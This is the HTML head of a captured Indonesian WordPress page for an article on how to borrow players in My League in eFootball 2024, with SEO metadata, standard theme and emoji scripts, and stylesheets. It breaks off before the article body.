

--- FILE ---
content_type: text/html
request_url: https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/
body_size: 23839
content:
<!DOCTYPE html>
<html lang="id" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="dns-prefetch" href="https://cdnjs.cloudflare.com/"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.gstatic.com/"/>
<link rel="dns-prefetch" href="https://s.gravatar.com/"/>
<link rel="dns-prefetch" href="https://www.google-analytics.com/"/>
<link rel="preload" as="script" href="../../ajax/libs/webfont/1/webfont.js">
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<title>Cara Meminjam Pemain di My League eFootball 2024</title>
	<link rel="canonical" href="https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/" />
<meta name="description" content="Ingin pinjam di My League di permainan eFootball 2024 ? Berikut cara meminjam pemain di My League di eFootball 2024."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<meta property="og:locale" content="id_ID"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Cara Meminjam Pemain di My League eFootball 2024"/>
<meta property="og:description" content="Ingin pinjam di My League di permainan eFootball 2024 ? Berikut cara meminjam pemain di My League di eFootball 2024."/>
<meta property="og:url" content="https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/"/>
<meta property="og:site_name" content="SurgaTekno"/>
<meta property="article:publisher" content="https://www.facebook.com/surgatekno/"/>
<meta property="article:author" content="https://facebook.com/dimdim86"/>
<meta property="article:tag" content="eFootball 2024"/>
<meta property="article:section" content="Games"/>
<meta property="og:updated_time" content="2023-12-25T20:15:22+07:00"/>
<meta property="og:image" content="../../cdn-sub/2023/12/Cara-Meminjam-Pemain-di-My-League-eFootball-2024.jpg"/>
<meta property="og:image:secure_url" content="https://cdn.surgatekno.com/2023/12/Cara-Meminjam-Pemain-di-My-League-eFootball-2024.jpg"/>
<meta property="og:image:width" content="1203"/>
<meta property="og:image:height" content="677"/>
<meta property="og:image:alt" content="Cara Meminjam Pemain di My League eFootball 2024"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="article:published_time" content="2023-12-25T08:38:44+07:00"/>
<meta property="article:modified_time" content="2023-12-25T20:15:22+07:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Cara Meminjam Pemain di My League eFootball 2024"/>
<meta name="twitter:description" content="Ingin pinjam di My League di permainan eFootball 2024 ? Berikut cara meminjam pemain di My League di eFootball 2024."/>
<meta name="twitter:site" content="@surgatekno"/>
<meta name="twitter:creator" content="@surgatekno"/>
<meta name="twitter:image" content="../../cdn-sub/2023/12/Cara-Meminjam-Pemain-di-My-League-eFootball-2024.jpg"/>
<meta name="twitter:label1" content="Ditulis oleh"/>
<meta name="twitter:data1" content="Dimas"/>
<meta name="twitter:label2" content="Waktunya membaca"/>
<meta name="twitter:data2" content="1 menit"/>
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://surgatekno.com/#person","name":"surgatekno","sameAs":["https://www.facebook.com/surgatekno/","https://twitter.com/surgatekno","https://www.instagram.com/surgatekno/","https://www.pinterest.com/surgatekno/","https://www.youtube.com/channel/UCZMjkCwMBXVXZ1kXDkXskZQ"]},{"@type":"WebSite","@id":"https://surgatekno.com/#website","url":"https://surgatekno.com","name":"SurgaTekno","publisher":{"@id":"https://surgatekno.com/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cdn.surgatekno.com/2023/12/Cara-Meminjam-Pemain-di-My-League-eFootball-2024.jpg","url":"https://cdn.surgatekno.com/2023/12/Cara-Meminjam-Pemain-di-My-League-eFootball-2024.jpg","width":"1203","height":"677","caption":"Cara Meminjam Pemain di My League eFootball 2024","inLanguage":"id"},{"@type":"WebPage","@id":"https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/#webpage","url":"https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/","name":"Cara Meminjam Pemain di My League eFootball 2024","datePublished":"2023-12-25T08:38:44+07:00","dateModified":"2023-12-25T20:15:22+07:00","isPartOf":{"@id":"https://surgatekno.com/#website"},"primaryImageOfPage":{"@id":"https://cdn.surgatekno.com/2023/12/Cara-Meminjam-Pemain-di-My-League-eFootball-2024.jpg"},"inLanguage":"id"},{"@type":"Person","@id":"https://surgatekno.com/author/adyarazan/","name":"Dimas","url":"https://surgatekno.com/author/adyarazan/","image":{"@type":"ImageObject","@id":"https://cdn.surgatekno.com/2023/10/dimas-96x96.jpg","url":"https://cdn.surgatekno.com/2023/10/dimas-96x96.jpg","caption":"Dimas","inLanguage":"id"},"sameAs":["https://facebook.com/dimdim86","https://instagram.com/adyarazan"]},{"@type":"BlogPosting","headline":"Cara Meminjam Pemain di My League eFootball 2024","datePublished":"2023-12-25T08:38:44+07:00","dateModified":"2023-12-25T20:15:22+07:00","author":{"@id":"https://surgatekno.com/author/adyarazan/","name":"Dimas"},"publisher":{"@id":"https://surgatekno.com/#person"},"description":"Ingin pinjam di My League di permainan eFootball 2024 ? Berikut cara meminjam pemain di My League di eFootball 2024.","name":"Cara Meminjam Pemain di My League eFootball 2024","@id":"https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/#richSnippet","isPartOf":{"@id":"https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/#webpage"},"image":{"@id":"https://cdn.surgatekno.com/2023/12/Cara-Meminjam-Pemain-di-My-League-eFootball-2024.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';
				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}
				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}
				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
			} catch(e) { console.log( e ) }
		</script>
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surgatekno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://surgatekno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2" type="text/css" media="all"/>
<style id="wp-block-library-theme-inline-css" type="text/css">
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id="rank-math-toc-block-style-inline-css" type="text/css">
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="tablepress-default-css" href="https://surgatekno.com/wp-content/tablepress-combined.min.css?ver=111" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-base-css" href="../../wp-content/themes/jannah/assets/css/base.min_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-styles-css" href="../../wp-content/themes/jannah/assets/css/style.min_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-widgets-css" href="../../wp-content/themes/jannah/assets/css/widgets.min_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-helpers-css" href="../../wp-content/themes/jannah/assets/css/helpers.min_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-fontawesome5-css" href="../../wp-content/themes/jannah/assets/css/fontawesome_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-ilightbox-css" href="../../wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-shortcodes-css" href="../../wp-content/themes/jannah/assets/css/plugins/shortcodes.min_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-single-css" href="../../wp-content/themes/jannah/assets/css/single.min_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-print-css" href="../../wp-content/themes/jannah/assets/css/print_ver-7.1.2.css" type="text/css" media="print"/>
<style id="tie-css-print-inline-css" type="text/css">
